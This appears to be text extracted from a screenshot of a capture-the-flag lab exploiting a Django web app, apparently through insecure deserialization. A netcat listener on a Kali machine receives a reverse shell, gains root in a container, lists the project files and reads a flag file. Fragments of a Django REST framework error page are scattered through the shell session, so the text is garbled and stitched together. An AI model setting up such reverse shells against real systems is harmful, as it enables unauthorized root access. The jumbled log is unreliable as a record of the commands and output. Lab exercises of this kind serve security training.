 ┌──(kali㉿kali-vle)-[~]
└─$ nc -lvp 228
Django REST framework
listening on [any] 228 ...
connect to [192.168.1.102] from wasdat.fi [192.168.1.101] 44340
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7bc2b13497bb:/wasdat_v2#
A08 2021
root@7bc2b13497bb:/wasdat_v2# ls
ls
POST
__pycache__
cart
HTTP 500 Internal Server Error
database_script.py
Allow: GET, POST, HEAD, OPTIONS
db.sqlite3
Content-Type: application/json
entrypoint.sh
Vary: Accept
files
flag.txt
hosts
manage.py
media
Media type: application/json
product
requirements.txt
selenium_auth.py
Content:
selenium_session.txt
static
store
templates
user
wasdat_v2
root@7bc2b13497bb:/wasdat_v2# cat flag.txt
cat flag.txt
Flag{deserialization}
root@7bc2b13497bb:/wasdat_v2# exit